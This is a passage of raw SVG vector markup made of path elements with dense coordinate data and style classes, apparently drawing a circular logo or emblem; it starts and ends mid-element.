.87,.03-.83,.07-1.08,.48-.68,1.25,.13,.26,.18,.57,.29,.85,.09,.25,.03,.71,.5,.57,.46-.14,1.04-.1,1.33-.57,.11-.18,.15-.58-.33-.47-.19,.04-.35,.22-.56,.07,.01-.33,.61-.16,.51-.61-.1-.46-.52-.15-.74-.35Zm-26.23,89.9c-.37-.24-.57-.44-.79-.48-.19-.04-.56,.11-.36,.4,.32,.45,.63,.94,1.15,1.2,.1,.05,1.88-1.59,1.82-1.65-.34-.4-.63-.91-1.07-1.15-.64-.36-.43,.58-.87,.73-.52,.18-.05,.52,.12,.96Zm2.8-77.09c.86,.44,1.76,.45,2.27,1.22,.19,.28,.38-.08,.55-.21,.18-.14,.29-.32,.07-.49-.71-.53-.64-1.4-1.06-2.23-.29,.89-1.03,1.25-1.83,1.7Zm-8.02,9.89c.84,.22,1.64,.08,2.26,.66,.24,.23,.42,0,.55-.2,.1-.16,.31-.38,.06-.5-.82-.4-.99-1.28-1.54-2.04-.36,.82-.61,1.59-1.33,2.08Zm-4.3,8.44c-.2,.17-.27,.22-.33,.27-.74,.77-.58,1.6,.38,1.98,.28,.11,.55,.22,.83,.34,.29,.12,.54,.25,.72-.17,.15-.35,.12-.55-.25-.69-.17-.06-.44-.09-.35-.38,.33-1.06-1.19-.4-1-1.36Zm-3.63,10.87c-.14,.7-.24,1.22-.35,1.74-.08,.39,.21,.71,.45,.52,.59-.47,1.15-.26,1.74-.15,.31,.06,.43-.08,.46-.36,.02-.18,.15-.49-.11-.51-.88-.04-1.53-.53-2.2-1.23Zm6.71,39.96c.12-.08,.38-.17,.38-.26-.03-.7,.55-.81,.97-1.06,.33-.19,.51-.35,.27-.76-.24-.39-.44-.24-.72-.1-.35,.17-.66,.62-1.03,.46-.41-.18-.71-.28-.95,.14-.09,.16,.92,1.58,1.09,1.58ZM58.16,27.49c-.28,.18-.81,.15-.53,.74,.23,.48,.43,.98,.63,1.47,.13,.32,.29,.57,.65,.32,.38-.26,1.05-.13,1.12-.81,.02-.24-.11-.44-.35-.31-.78,.44-.76-.27-.99-.65-.16-.26-.11-.68-.53-.76Zm-11,98.22c.1-.04,.17-.05,.21-.09,.43-.53,.68-1.32,1.63-1.07,.09,.02,.23-.14,.19-.3-.09-.33-.29-.59-.6-.76-.32-.17-.66-.2-.91,.1-.36,.44-.72,.88-1,1.37-.31,.53,.31,.5,.48,.74ZM97.15,25.99c.08-.41-.19-.42-.4-.51-.33-.13-.45,0-.58,.31-.19,.49-.01,1.31-.99,1.21-.14-.02-.34,.24-.18,.47,.2,.28,.49,.45,.83,.5,.32,.05,.63-.03,.75-.34,.22-.55,.39-1.13,.55-1.63Zm-9.3-2.44c-.16-.05-.3,.03-.34,.22-.14,.68,.08,1.39-.24,2.06-.09,.18,.25,.43,.37,.35,.73-.47,.34-1.34,.66-1.97,.14-.29,.12-.6-.33-.63-.03,0-.06-.01-.13-.02ZM30.88,57.57c-.04-.07-.07-.22-.13-.23-.71-.14-1.25-.63-1.88-.92-.33-.15-.37,.15-.48,.34-.11,.2-.12,.35,.13,.48,.59,.3,1.29,.3,1.84,.76,.22,.18,.47-.1,.53-.42ZM90.24,24.73c-.28,.07-.5,.21-.49,.53,0,.31,.21,.5,.5,.49,.29,0,.5-.19,.5-.51,0-.32-.23-.45-.51-.51ZM31.16,54.99c-.05-.31-.22-.51-.53-.49-.3,.02-.5,.21-.48,.52,.02,.3,.22,.5,.52,.48,.3-.01,.47-.21,.49-.52Zm-5.68,16.42c-.24-.42-.45-.86-1.01-.72-.21,.05-.35,.27-.28,.46,.26,.7,.88,.02,1.3,.26ZM53.32,30.82c-.29,.04-.5,.19-.5,.5,0,.31,.22,.49,.5,.49,.28,0,.5-.18,.49-.49,0-.31-.21-.46-.5-.5Zm-19.45,78.42c-.01-.32-.19-.52-.48-.55-.3-.03-.5,.15-.52,.46-.02,.31,.15,.51,.45,.52,.3,.02,.47-.17,.54-.44Z"/><path class="cls-2" d="M128.74,48.6l.27-.65c1.43,2.11,2.62,4.27,3.69,6.5,4.07,8.5,5.95,17.46,5.72,26.88,0,.33,.01,.66,.02,1l-.02,.38c-.35,4.92-1.12,9.76-2.6,14.48-2.88,9.18-7.72,17.18-14.55,23.94-10.59,10.48-23.37,16.1-38.23,17.02-.1,0-.2,0-.3,0,.73-.76,1.46-1.52,2.19-2.28,.07,0,.14-.02,.2,0,.76,.35,1.5,.42,2.09-.29,.62-.75,.23-1.42-.28-2.05-.03-.04-.01-.13-.02-.2,.74-.69,1.02-1.73,1.85-2.34,.4-.06,.8-.09,1.19-.17,13.38-2.7,24.09-9.61,32.18-20.56,4.62-6.25,7.62-13.24,8.96-20.92,.14-.45,.25-.91,.22-1.39,.42-2.13,.64-4.28,.6-6.45,.08-1.26,.09-2.52,0-3.78-.04-4.2-.76-8.29-1.91-12.31-1.02-3.56-2.32-7.01-4.21-10.22,.09-.91,1-1.29,1.31-2.06,.47,.4,1.03,.47,1.62,.46-.06,.44-.83,.24-.72,.78,.11,.54,.48,.63,.95,.42,.03-.01,.12,.06,.14,.11,.33,.86,1.03,.53,1.63,.5-.24,.51-.82,.45-1.21,.72-.21,.14-.56,.19-.37,.55,.29,.54,.35,1.27,1.17,1.37-.71,.66-.04,1.23,.23,1.7,.29,.5,.58,0,.88-.24,.19-.16,.57-.42,.71-.39,1.48,.33,.57-.56,.5-.97-.12-.71-.5-.8-1.12-.48-.37,.19-.74,.46-1.21,.4,.27-.39-.21-.73-.13-1.12,.35,.04,.24,.63,.7,.44,.52-.21-.06-.59,.15-.83,.32,.07,.25,.48,.51,.56,.23,.07,.49,.07,.56-.22,.12-.49-.85-1.5-1.38-1.47,.36-.84,.14-1.66-.45-2.2-.46-.42-.92,.42-1.47,.42-.03,0-.06-.01-.1-.02,.19-.44,.19-.92,.12-1.43,.37,.12,.22,.82,.73,.53,.42-.24,.15-.58,.03-.87-.29-.76-1-.51-1.56-.63,.37-.83,.64-1.68,.7-2.59Zm-14.28,73.29c-1.03,.18-1.11,.34-.53,1.08,.2,.26,.38,.55,.62,.77,.23,.22,.3,.82,.89,.38,.57-.43,.05-.63-.11-.94-.2-.39-.71-.59-.68-1.11,.6,.11,1.07,.5,1.57,.8,.3,.17,.52,.22,.79-.05,.22-.22,.43-.39,.27-.76-.3-.69-.56-1.4-.89-2.23-.6,.69-.97,1.46-1.83,1.64-.16,.04-.2,.24-.11,.42Zm5.41-4.02c-.63-.32-1.17-.51-1.68,.28-.48,.74-.53,1.39,.09,1.93,.65,.57,1.18,.41,2.08-.35,.85-.73-.02-.94-.29-1.35-.1-.16-.44-.23-.22-.53,.28-.04,.37,.24,.57,.34,.77,.39,1.61,.1,2.01-.71,.34-.7,.03-1.53-.69-1.83-.72-.3-1.53,.1-1.89,.86-.22,.47,.06,.91,0,1.36Zm5.01-3.63c.8-.34,1.13-1.06,1.42-1.81,1.38-1.11,1.39-1.42,.05-2.34-.16-.11-.3-.26-.45-.39,.42,.02,.74,.21,1.08,.27,.36,.07,.68,.61,1.14,.08,.48-.56-.09-.81-.26-1.18,.04-.04,.08-.08,.12-.12,.61,.18,1.34,.09,1.14-.62-.2-.71-1.09-1.09-1.7-1.59-.12-.1-.29,.02-.31,.14-.08,.59-.37,1.03-.81,1.41-.04,.03,.15,.33,.24,.5l-.14,.17c-.33-.21-.53-.1-.71,.23-.23,.4-.51,.78-.77,1.16q-.49,.71,.32,.93s.08,.08,.09,.13c.21,.94,.63,.16,1.09,.04-.36,.46-.47,.84-.1,1.2-.64-.16-1.37,.03-1.87-.61-.24-.31-.52-.31-.81,.05-.37,.46,.04,.6,.29,.74,.56,.32,.88,.75,.77,1.42-.61-.03-.87-.61-1.33-.88-.22-.13-.4-.39-.64-.05-.17,.24-.45,.45-.06,.74,.19,.14,.4,.32,.15,.56-.2,.19-.37,.02-.51-.11-.35-.33-.5-.03-.7,.19-.28,.31-.05,.46,.17,.63,.39,.31,.76,.64,1.16,.94,.18,.14,.37,.47,.65,.13,.2-.24,.53-.48,.07-.8-.18-.12-.29-.28-.1-.49,.11-.12,.24-.12,.36-.04,.85,.57,.86-.12,.99-.65Zm8.38-48.86s.08,.08,.12,.13c-.18,.35-.94,.16-.77,.85,.17,.68,.73,.43,1.15,.48,.36,.05,.73,.04,1.1,.04,.2,0,.53,.12,.51-.27-.02-.25-.04-.56-.43-.56-.24,0-.47,0-.74,0,.21-.49,.94-.37,.78-1.03-.17-.7-.81-.16-1.18-.51,.13-.09,.23-.17,.34-.22,.4-.15,.64-.39,.41-.82-.3-.56-.54,0-.77,.09-.33,.14-.64,.36-.94,.57-.3,.21-.76,.29-.58,.88,.19,.62,.67,.24,1,.36Zm-40.09,67.17c.42,.18,.87,.3,.59,.97-.17,.39,.03,.85,.47,.97,.57,.15,1.15-.09,1.62-.36,.4-.23,0-.66-.05-.99-.06-.39-.18-.77-.27-1.15,.57,.44,.96,.93,1.33,1.44,.21,.29,.42,.38,.76,.24,.3-.12,.53-.22,.52-.62-.03-.73,0-1.46,0-2.18-.68-.23-.91,.73-1.33,.61-1.27-.35-2.14,.95-3.35,.67-.26-.06-.3,.2-.27,.42-.61-.46-1.19-.04-1.78,.07-.22,.04-.26,.32-.21,.51,.17,.56,.65-.2,.92,.26-.16,.17-.65,.04-.56,.5,.09,.44,.51,.13,.72,.34-.24,.27-1.09,.32-.57,.83,.33,.33,1-.09,1.51-.22,.36-.09,.15-.44,.13-.69-.04-.54-.39-1.04-.18-1.61Zm42.18-45.54c.26-.13,.4-.22,.54-.27,.42-.14,.7-.36,.67-.86-.03-.62-.53-.36-.83-.44-.44-.12-.91-.15-1.37-.22,.65-.35,1.29-.53,1.93-.7,.3-.08,.44-.24,.45-.56,0-.31,.02-.58-.35-.72-.5-.19-.97-.44-1.47-.63-.2-.08-.46-.35-.62-.16-.18,.21-.25,.6-.04,.84,.28,.32,.27,.53-.02,.85-.36,.4-.08,.96-.26,1.43-.33,.84,.66,.42,.87,.8-.14,.08-.22,.14-.31,.17-.49,.15-.83,.4-.81,.98,0,.36,.27,.37,.48,.36,.7-.04,1.4,.44,2.08,0,.1-.06,.1-.42,.02-.56-.18-.29-.56-.08-.96-.31Zm.71-9.24c.17,.42-.08,.94,.48,.85,.37-.06,.36-.45,.35-.74,0-.51-.21-.92-.74-1.06-.51-.13-.73,.19-.86,.62-.04,.15-.08,.31-.34,.24-.03-.3-.01-.6-.09-.91-.23-.9,.39-1.28,1.29-1.2,.3,.03,.6-.02,.57-.48-.03-.43-.26-.48-.6-.46-.37,.03-.74,.09-1.1,.06-.86-.08-.89,.37-.92,1.08-.02,.49,.63,.75,.24,1.37-.36,.57-.23,1.27,.49,1.61,.79,.38,.93-.34,1.22-.98Zm-29.08,49.76c-.22-.06-.33-.06-.4-.11-.4-.33-.77-.18-1.08,.11-.37,.35,.09,.59,.2,.86,.17,.4,.42,.76,.62,1.14,.13,.24,.26,.39,.54,.21,.21-.14,.53-.22,.32-.59-.1-.18-.21-.36-.46-.77,.44,.25,.65,.35,.83,.48,.36,.28,.66,.19,.99-.06,.46-.35,0-.58-.1-.84-.12-.31-.28-.61-.47-.88-.18-.26-.2-.75-.77-.53-.53,.21-.23,.57-.21,.98Zm26.69-66.58c-.24-.41-.04-1.15-.72-1.41-.33-.13-2.15,.78-2.17,.99-.06,.71,.8,1.73,1.47,1.75,.76,.02,1.39-.54,1.41-1.33Zm-33.82,71.81c.66,.01,1.65-.5,1.5-.77-.38-.68-.18-1.81-1.09-2.02-.76-.18-1.65,.73-1.67,1.4-.02,.76,.54,1.38,1.25,1.39Zm33.94-62.67c.64-.13,1.19-.25,1.75-.35,.3-.05,.5-.15,.4-.52-.07-.26-.08-.56-.48-.44-.24,.07-.48,.11-.52-.24-.03-.28,.19-.3,.39-.34,.35-.07,.37-.27,.3-.58-.08-.34-.25-.42-.57-.35-.55,.12-1.1,.24-1.66,.34-.27,.05-.45,.15-.35,.46,.07,.23,0,.59,.44,.51,.25-.05,.55-.23,.62,.2,.06,.36-.27,.32-.47,.37-.39,.1-.3,.35-.25,.62,.05,.3,.22,.38,.41,.33Zm-22.63,56.4c0-.7-.65-1.33-1.36-1.34-.78,0-1.51,.71-1.5,1.46,.01,.74,.62,1.33,1.35,1.33,.79,0,1.52-.7,1.51-1.45Zm19.8-28.08c.67-.11,1.22-.46,1.62,.25,.13,.24,.57,.27,.83,.08,.53-.38,.63-1.03,.71-1.6,.06-.45-.55-.35-.85-.52-.14-.08-.31-.11-.47-.17-.98-.33-.99-.33-.98,.74,0,.17-.09,.15-.16,.16-.55,.08-.45,.59-.7,1.06Zm-19.55,25.53c.18,.48,.9,.14,.94,.89,.05,.89,.61,1.01,1.41,.56,.84-.48,1.08-.96,.29-1.69-.22-.2-.35-.48-.54-.71-.13-.16-.24-.48-.53-.25-.17,.14-.57,.16-.4,.56,.05,.13,.31,.44-.13,.24-.56-.25-.75,.15-1.03,.4Zm19.8-24.05c.57-.19,.93,.19,1.35,.31,.24,.07,.47,.17,.57-.15,.06-.2,.35-.47,.05-.61-.59-.28-1.19-.7-1.88-.61-.55,.07-.82,.55-.93,1.07-.11,.51,.04,.94,.53,1.17,.36,.17,.75,.29,1.11,.46,.3,.14,.47,.11,.63-.22,.16-.36,.09-.54-.27-.69-.4-.17-.91-.18-1.16-.73Zm-29.64,29.63c.62,.55,1.16,1,1.66,1.49,.25,.25,.44,.32,.78,.14,.3-.16,.49-.3,.43-.68-.07-.46-.06-.94-.14-1.39-.05-.27,.12-.71-.23-.77-.28-.05-.63,.12-.76,.51-.1,.3-.36,.36-.66,.25-.38-.14-.61,.12-1.08,.47Zm31.07-36.85c.93-.12,1.65-.22,2.36-.29,.35-.03,.5-.18,.6-.52,.11-.4,0-.61-.34-.8-.62-.35-1.22-.75-1.98-1.22,.07,1.06-.11,1.91-.64,2.84Zm2.8-21.4c.21,.26,.18,.85,.69,.68,.47-.15,.1-.56,.12-.85,.05-.93-.39-1.13-1.22-.86-.34,.11-.72,.12-1.08,.18-.16,.03-.4,.06-.37,.25,.09,.53-.12,1.36,.43,1.48,.43,.1,1.32,.02,1.43-.88Zm-5.44,29.64c-.33,.7-.59,1.28-.87,1.84-.16,.33,.04,.52,.26,.66,.36,.23,.32-.19,.45-.33,.1-.11,.07-.34,.35-.3l1.07,1.57c.33-.7,.6-1.3,.88-1.88,.16-.34-.09-.5-.3-.63-.27-.16-.29,.13-.4,.27-.1,.13-.04,.42-.35,.39l-1.08-1.59Zm4.84-27.34c.17,1.02,1.05,.5,1.58,.59,.37,.06,.08-.59,.11-.92,.08-.76-.25-1.02-1-.82-.38,.1-.79,.1-1.19,.16-.83,.12-.32,.72-.36,1.1-.03,.32,0,.74,.46,.74,.66,0,.03-.65,.4-.84Zm2.07,7.73c-.03-.46-.22-.91-.69-.97-.59-.07-1.2,.04-1.81,.08-.02,0-.03,.05-.05,.08-.19,.49-.27,.98,.11,1.41,.31,.35,.69,.54,1.14,.2,.15-.11,.24-.12,.43-.05,.73,.3,.84-.19,.87-.75Zm-3.2,14.46c-.3,.33-.06,.53,.23,.66,.44,.21,.51-.21,.62-.44,.33-.69-.04-1.54-.76-1.81-.73-.27-1.5,.1-1.76,.87-.1,.3-.28,.69,.15,.86,.34,.13,.64,.03,.68-.45,.03-.29,.24-.49,.57-.37,.31,.11,.37,.35,.26,.67Zm.32-7.27c-.28-.07-.48,.02-.53,.42-.06,.44,.2,.49,.51,.56,.48,.1,1,.02,1.29,.66,.16,.34,.62,.39,.68-.24,.03-.36,.12-.72,.18-1.08,.07-.43-.3-.64-.51-.47-.52,.43-1.02,.23-1.62,.15Zm-4.82,16.47c-.28,.05-.49,.2-.48,.51,0,.29,.22,.5,.51,.5,.29,0,.5-.2,.49-.51,0-.29-.19-.48-.52-.5Zm-39.26,29.32c-.04-.31-.21-.51-.51-.51-.3,0-.49,.22-.5,.51,0,.3,.2,.49,.5,.49,.3,0,.48-.18,.51-.48Z"/><path class="cls-1" d="M103.35,35.09c-.56,.01-.91,.32-1.2,.77-.82,1.26-1.66,2.5-2.56,3.85-.6-1.46-1.56-2.59-2.66-3.63-.4-.38-.82-.65-1.36-.79-5.72-1.5-11.5-2.75-17.28-4.02-.81-.18-.87,.06-.75,.76,.48,2.86,.92,5.74,1.35,8.49-4.69-2.72-9.55-4.98-14.97-5.88-.48-.08-.92-.05-1.37,.11-1.64,.58-3.26,1.21-4.81,1.99-.39,.2-.74,.37-1.01-.12-.44-.79-1-.62-1.67-.33-.4,.18-.75,.57-1.27,.42,.05-.37,.41-.41,.65-.54,13.8-7.8,28.18-9,43.11-3.78,2.01,.7,4.01,1.47,5.79,2.68Z"/><path class="cls-1" d="M34.7,101.54c2.71,.57,5.47,.82,8.21,1.24,2.44,.37,4.89,.72,7.34,1.02,.72,.09,.74,.41,.66,.99-.65,5.21-.9,10.44-.28,15.68-.25,.48-.45,.05-.6-.06-6.55-4.85-11.66-10.92-15.31-18.21-.1-.2-.41-.44-.01-.66Z"/><path d="M103.35,35.09c-1.79-1.21-3.78-1.98-5.79-2.68-14.93-5.22-29.32-4.02-43.11,3.78-.24,.13-.59,.17-.65,.54h.01c-.32-.04-.57,.03-.62,.4h.01c-.85,.11-1.41,.71-2.03,1.2l.02-.02-.43,.21,.02-.02c-.08,.07-.14,.14,0,.22-2.54,1.94-5.1,3.86-7.3,6.19-3.68,3.89-6.87,8.13-9.45,12.83-1.33,2.42-2.7,4.81-3.63,7.42-.08,.22-.18,.44-.46,.47,1.72-6.49,4.66-12.4,8.84-17.62,11.61-14.49,26.76-21.21,45.3-20.1,7.26,.43,14.1,2.53,20.52,5.98,.44,.24,.85,.52,1.27,.78-.84,.13-1.68,.27-2.52,.4Z"/><path d="M131.1,89.33c-1.34,7.68-4.35,14.67-8.96,20.92-8.08,10.95-18.79,17.87-32.18,20.56-.39,.08-.79,.11-1.19,.17,.12-.71,.53-1.28,.91-1.87,.21,.32,.48,.11,.72,.06,19.03-3.86,34.68-19.21,38.84-38.12,.05-.22,.04-.46,.06-.69,.49-.54,1.29-.53,1.8-1.03Z"/><path d="M125.79,55.18c1.89,3.21,3.19,6.66,4.21,10.22,1.15,4.02,1.87,8.11,1.91,12.31-.29,1.26-.31,2.52,0,3.78,.04,2.17-.18,4.32-.6,6.45-.71-.09-1,.65-1.59,.8,.9-5.51,1.05-11.02,.19-16.55-.88-5.72-2.59-11.17-5.43-16.23,.45-.24,.71-.77,1.3-.78Z"/><path d="M34.7,101.54c-.4,.23-.09,.46,.01,.66,3.66,7.29,8.76,13.36,15.31,18.21,.15,.11,.35,.54,.6,.06-.05,.72,.44,1.45-.02,2.17-3.77-2.43-7.01-5.46-9.94-8.82-3.81-4.37-6.83-9.23-8.94-14.64,.28,0,.48,.1,.67,.34,.63,.83,1.44,1.46,2.32,2.02Z"/><path class="cls-1" d="M99.43,48.87c2.53,3.24,4.59,6.71,6.46,10.58-1.52-.18-2.89-.28-4.26-.21-1.39,.07-1.39,.06-1.5-1.31-.24-3.02-.47-6.04-.71-9.06Z"/><path d="M54.09,125.96c1.1,2.27,2.41,4.37,4.62,5.74,.24,.15,.55,.41,.35,.71-.16,.23-.5,.06-.73-.07-.49-.28-.96-.57-1.52-.91-.1,.44,.29,.61,.34,.9-1.54-.97-2.9-2.09-3.27-4.02-.16-.81-.13-1.59,.21-2.34Z"/><path d="M26.13,79.69c.06-.51-.03-.88-.63-1.02-.48-.11-.93-.38-1.4-.55-.36-.13-.51-.33-.5-.74,0-.45,.27-.56,.6-.66,.57-.17,1.14-.35,1.86-.57-.68-.37-1.28-.22-1.85-.29-.37-.04-.55-.15-.5-.55,.04-.35,.2-.46,.53-.42,.17,.02,.33,.02,.5,.03,1.76,.12,2.04,.6,1.25,2.26-.13,.28-.18,.5,.06,.71,.29,.26,.29-.09,.41-.2,.1,.7-.12,1.35-.33,2Z"/><path d="M28.29,94.35l-.41,1.02,.02-.02c-.52-.08-.95,.22-1.43,.33-.37,.09-.61,.13-.75-.33-.15-.53,.23-.49,.52-.63,.35-.16,1.09,0,.95-.56-.09-.36-.69,.05-1.06,.11-.33,.05-.61,.24-.78-.27-.2-.6,.23-.59,.57-.67,.59-.14,1.18-.25,1.78-.37l.59,1.39Z"/><path d="M26.69,90.32c-.53,.07-1.06,.14-1.58,.23-.29,.05-.53,.06-.59-.32-.05-.28-.09-.53,.29-.6,.22-.04,.5-.06,.39-.42-.08-.27-.29-.2-.49-.16-.39,.09-.42-.18-.47-.46-.06-.36,.1-.47,.42-.51,.46-.05,.92-.12,1.39-.18,.44,.75,.45,1.61,.64,2.43Z"/><path d="M110.83,35.29c-.14-.37-.84-.73-.63-.9,.51-.43,.52-1.13,1.01-1.5,.45-.34,1.43,0,1.61,.53,.07,.2-.02,.32-.15,.42-.39,.33-.45-.26-.85-.26,.69,.75,.48,1.38-.19,1.93-.29,0-.59,.08-.8-.22Z"/><path d="M128.04,51.18c.56,.12,1.26-.13,1.56,.63,.11,.29,.38,.63-.03,.87-.51,.29-.36-.4-.73-.53,.06,.52,.07,.99-.12,1.43h.02c-.59,0-1.15-.07-1.62-.47l.94-1.93Z"/><path d="M27.46,92.37c-.38-.16-.49,.27-.75,.36-.5,.17-.97,.2-1.41-.15-.39-.31-.58-.72-.54-1.22,.01-.19,.05-.42,.32-.41,.19,0,.47-.04,.52,.19,.08,.39,.03,.89,.64,.73,.65-.17,0-.75,.26-1.07,.64,.33,.88,.9,.96,1.57Z"/><path d="M86.92,133.33c0,.07-.02,.15,.02,.2,.51,.63,.9,1.3,.28,2.05-.59,.71-1.33,.64-2.09,.29-.05-.03-.13,0-.2,0,.83-.71,1.48-1.56,1.99-2.52Z"/><path d="M25.88,86.33c-.46-.1-.91-.2-1.37-.29-.38-.08-.67-.19-.69-.69-.02-.42,.17-.59,.51-.73,.49-.2,.98-.42,1.47-.64l.08,2.35Z"/><path d="M24.91,80.49c.43,.17,.63-.3,.98-.36,.2,.74-.1,1.48-.03,2.23l-.19-.07c-.34-.31-.76-.16-1.15-.17-.44-.01-.66-.11-.64-.63,.02-.72,.23-1.14,1.03-1Z"/><path d="M25.87,83.74c-.46,0-.93,.01-1.39-.01-.32-.01-.76,.24-.82-.4-.06-.7,.46-.5,.81-.55,.46-.06,.93-.07,1.4-.1v1.06Z"/><path d="M113.26,35.96c.25-.25,.23-.86,.81-.66,.59,.2,.26,.64,.21,1-.46,.26-.71-.13-1.02-.34Z"/><path class="cls-1" d="M51.18,38.33c.63-.49,1.18-1.09,2.03-1.21-.61,.52-1.27,.95-2.03,1.21Z"/><path class="cls-1" d="M53.19,37.13c.05-.37,.3-.44,.62-.41-.06,.35-.33,.4-.62,.41Z"/><path class="cls-1" d="M120.32,55.51c-.09-.15-.36-.31-.18-.45,.16-.13,.29,.14,.39,.28l-.21,.17Z"/><path class="cls-1" d="M50.77,38.53l.43-.21c-.07,.21-.26,.19-.43,.21Z"/><path class="cls-1" d="M50.78,38.74c-.14-.08-.07-.15,0-.22v.22Z"/><path d="M26.05,86.56l-.18-.23,.18,.23Z"/><path d="M82.68,21.32c-1.57-.01-3.14-.02-4.71-.03l-1.47-.11v-.12c1.94,0,3.87,0,5.81,0,.19,0,.32,.08,.37,.27Z"/><path d="M138.41,82.7l.02-.38c.32-1.24,.07-2.5,.14-3.75,.02-.42,0-.84,.17-1.26,0,1.65,0,3.31,0,4.96,0,.23-.1,.38-.33,.42Z"/><path d="M67.86,56.64c.14,7.43-2.56,13.73-7.44,19.25-4.38,4.94-9.29,9.22-14.76,12.9-.78,.52-1.05,.42-1.38-.43-1.27-3.32-1.14-6.69-.42-10.07,1.42-6.67,4.51-12.61,8.06-18.34,.07-.11,.14-.22,.22-.34,.44-.67,.74-1.6,1.36-1.94,.67-.37,1.28,.69,2.04,.83,.1,.02,.19,.07,.28,.1,1.46,.52,1.44,.52,1.87-.98,.48-1.68,1.42-3.09,2.6-4.35,1.74-1.85,3.8-3.25,6.03-4.45,.48-.26,.66-.22,.78,.36,.52,2.46,.79,4.95,.78,7.46Zm-2.41-1.34c-2.69,2.01-4.06,4.48-3.96,7.68,.02,.57-.16,.78-.75,.63-1.33-.31-2.71-.46-3.98-.99-.4-.17-.64-.16-.9,.25-3.28,5.24-6.1,10.69-7.62,16.72-.39,1.53-.71,3.09-.63,4.76,.18-.07,.28-.08,.35-.14,5.25-3.99,10.01-8.49,13.73-13.97,3.02-4.46,3.93-9.49,3.76-14.95Z"/><path d="M82.29,82.93c-1.08,15.7-4.52,30.64-14,43.96-2.23-6.84-2.69-13.55-1.35-20.35,1.95-9.88,7.41-17.53,15.35-23.6Zm-11.67,35.59c4.36-7.96,6.78-16.54,8.18-25.45-6.22,7.35-8.88,15.86-8.18,25.45Z"/><path d="M45.46,67.83c-.29-.29-.12-.52-.07-.72,.77-3.34,2.22-6.36,4.3-9.08,.18-.24,.38-.49,.62-.64,.44-.27,1.04-.48,1.4-.12,.32,.32-.22,.7-.44,.99-2.06,2.62-3.46,5.64-5.13,8.49-.21,.36-.44,.71-.67,1.09Z"/><path d="M45.19,69.47c-.23,.38-.06,1.04-.74,1.12-.19,.02-.37-.2-.25-.43,.22-.44,.07-1.16,.75-1.26,.29-.04,.23,.32,.24,.57Z"/><path d="M60.17,132.52c.37,.23,.98,.15,1.19,.69,.09,.24-.16,.37-.37,.3-.49-.16-1.1-.14-1.33-.72-.06-.15,.23-.29,.5-.27Z"/><path d="M129.73,88.74c.59-.15,.88-.89,1.59-.8,.03,.48-.08,.94-.22,1.39-.51,.5-1.31,.49-1.8,1.03-.64,.28-1.31,.51-1.93,.83-1.02,.53-2.09-.01-3.15,.22-.61,.13-1.01-.59-.79-1.3,.18-.56,.45-1.09,.49-1.75-.43,.74-.85,1.48-1.28,2.21-.59,1.01-1.08,1.16-2.13,.67-.11-.05-.31-.17-.34-.14-.73,.78-1.62-.08-2.44,.25-.49,.2-.96-.23-1.05-.81-.05-.31,0-.64,0-1.22-.57,.68-.99,1.18-1.4,1.69-.23,.28-.45,.56-.76,.09-.15-.23-.28-.15-.5-.08-1.14,.41-1.23,.36-1.59-.86-.48,.35-.94,.72-1.42,1.03-.6,.39-1.16,.3-1.57-.29-.23-.34-.38-.35-.69-.08-.36,.31-.73,.85-1.28,.47-.51-.35-.37-.95-.28-1.48,.03-.19,.06-.38,.13-.85-.7,.81-1.21,1.43-1.76,2.02-.3,.32-.65,.68-1.03,.08-.28-.45-.43-.04-.6,.09-.51,.37-1.01,.91-1.69,.53-.72-.4-.77-1.14-.66-1.86,.35-2.32,1.42-4.37,2.54-6.38,.19-.34,.56-.66,1-.42,.51,.27,.25,.71,.07,1.05-.8,1.54-1.6,3.08-2.14,4.73-.16,.49-.41,.99-.23,1.59,.73-.2,1.06-.8,1.4-1.35,.91-1.44,1.79-2.9,2.53-4.44,.16-.33,.36-.64,.59-.92,.24-.28,.56-.55,.96-.31,.41,.26,.26,.67,.09,.99-.28,.53-.64,1.02-.95,1.53-.52,.85-1.12,1.66-1.47,2.61-.14,.1-.24,.21-.11,.38l.25-.25c.35-.44,.82-.83,1.01-1.33,.43-1.11,1.19-.78,1.91-.53,.58,.2,.3,.68,.09,.98-.4,.58-.66,1.22-.82,1.89,0,.08,0,.17,0,.25l.12-.13c.46-.22,.67-.62,.77-1.09,.14-.63,.4-1.21,.74-1.74,.2-.32,.45-.55-.07-.83-.22-.11-.33-.43-.17-.71,.14-.24,.38-.24,.62-.23,.97,.02,1.94,.02,2.91,.08,.57,.04,.93-.15,1.22-.65,.25-.43,.6-.8,.94-1.16,.24-.25,.49-.67,.91-.42,.38,.22,.45,.64,.38,1.06-.03,.16-.08,.32-.12,.49-.05,.2-.29,.46,.1,.55,.24,.05,.51,.25,.73-.05,.08-.11,.13-.24,.21-.34,.33-.42,.58-1.21,1.24-.87,.81,.42,.24,1.11,0,1.66-.17,.4-.4,.77-.64,1.13-.26,.41-.81,.74,0,1.21,.3,.17,.1,.6-.07,.91-.22,.4-.51,.78-.5,1.35,.5-.03,.61-.4,.78-.69,.73-1.22,1.76-2.09,3.06-2.63,.38-.16,.83-.44,1.18,.04,.31,.42-.02,.75-.23,1.08-.46,.72-.98,1.41-1.23,2.38,.51-.11,.56-.47,.71-.72,.41-.69,.82-1.38,1.19-2.09,.3-.58,.69-1.03,1.38-.92,.4,.06,.88,1.5,.7,1.97-.17,.43-.4,.84-.59,1.27-.08,.17-.22,.4,0,.53,.19,.11,.37-.05,.53-.19,.24-.22,.28-.52,.37-.81,.25-.79,.48-1.6,1.04-2.25,.32-.37,.7-.55,1.15-.28,.43,.26,.52,.68,.36,1.14-.31,.9-.98,1.56-1.54,2.32,1.18-.32,2.23-.85,3.22-1.52Zm-18.17-2.37c.4,.75,.13,1.36-.33,1.93-.25,.31-.5,.62-.76,.94-.15,.18-.33,.37-.14,.61,.2,.24,.44,.13,.62-.03,1.09-.93,2.2-1.85,2.39-3.45h-1.78Zm5.14-.09c-1.2,.05-3.06,2.44-2.98,3.81,1.34-.99,2.23-2.27,2.98-3.81Z"/><path 